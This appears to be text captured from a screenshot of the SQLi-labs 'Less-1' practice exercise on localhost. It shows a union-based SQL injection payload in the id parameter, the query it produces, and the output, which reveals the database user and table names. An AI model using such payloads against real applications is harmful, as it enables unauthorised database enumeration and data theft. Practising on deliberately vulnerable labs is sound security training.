 localhost/Less-1/?id=1' and 1=2 union select 1,user(),(select group_concat(table_name) from information_schema.tables where table_sch
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,user(),(select group_concat(table_name) from information_schema.tables where table_schema='security') -- ' LIMIT 0,1;
Your Login name:root@localhost
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1